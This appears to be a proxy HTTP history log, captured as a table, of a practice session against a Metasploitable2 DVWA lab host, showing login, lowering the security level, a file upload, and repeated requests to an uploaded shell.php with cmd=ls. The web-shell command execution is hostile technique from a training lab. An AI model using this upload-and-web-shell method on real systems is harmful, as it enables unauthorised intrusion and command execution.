 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response timer
1 http://192.168.0.66 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.0.66 08:33:15 4 Nov 2024 8080 7
2 http://192.168.0.66 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.0.66 08:34:42 4 Nov 2024 8080 51
3 http://192.168.0.66 GET /favicon.ico 404 514 HTML ico 404 Not Found 192.168.0.66 08:34:44 4 Nov 2024 8080
4 http://192.168.0.66 GET /dvwa/ 302 483 HTML 192.168.0.66 PHPSESSID=e999dfa4ba03... 08:34:50 4 Nov 2024 8080 17
5 http://192.168.0.66 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable Web App (DVWA... 192.168.0.66 08:35:11 4 Nov 2024 8080 10
6 http://192.168.0.66 POST /dvwa/login.php ✓ 302 392 HTML php 192.168.0.66 08:35:20 4 Nov 2024 8080 11
7 http://192.168.0.66 GET /dvwa/index.php 200 4933 HTML php Damn Vulnerable Web App (DVWA... 192.168.0.66 08:35:35 4 Nov 2024 8080 9
8 http://192.168.0.66 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable Web App (DVWA... 192.168.0.66 08:36:00 4 Nov 2024 8080 10
9 http://192.168.0.66 POST /dvwa/security.php ✓ 302 426 HTML php 192.168.0.66 security=low 08:36:04 4 Nov 2024 8080 11
10 http://192.168.0.66 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable Web App (DVWA... 192.168.0.66 08:36:07 4 Nov 2024 8080 8
11 http://192.168.0.66 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web App (DVWA... 192.168.0.66 08:36:13 4 Nov 2024 8080 13
12 http://192.168.0.66 POST /dvwa/vulnerabilities/upload/ ✓ 200 4929 HTML Damn Vulnerable Web App (DVWA... 192.168.0.66 08:36:20 4 Nov 2024 8080 15
13 http://192.168.0.66 GET / 200 1124 HTML Metasploitable2 - Linux 192.168.0.66 08:38:00 4 Nov 2024 8080 7
14 http://192.168.0.66 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 272 XML php 192.168.0.66 08:38:03 4 Nov 2024 8080 8
15 http://192.168.0.66 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ ✓ 200 243 XML php 192.168.0.66 08:38:12 4 Nov 2024 8080 8
16 http://192.168.0.66 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200 276 XML php 192.168.0.66 08:38:36 4 Nov 2024 8080 9